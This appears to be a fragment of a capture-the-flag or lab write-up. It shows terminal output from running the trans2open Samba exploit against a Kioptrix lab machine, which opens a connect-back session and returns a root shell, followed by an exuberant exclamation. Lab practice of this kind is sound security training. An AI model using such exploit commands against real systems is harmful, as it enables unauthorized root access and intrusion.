 ❯ ./trans2open 0 192.168.3.21 192.168.3.22
[+] Listen on port: 45295
[+] Connecting back to: [192.168.3.22:45295]
[+] Target: Linux
[+] Connected to [192.168.3.21:139]
[+] Please wait in seconds...!
[+] Yeah, I have a root ....!
------------------------------
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
LET'S
FUCKING
GOOO!!!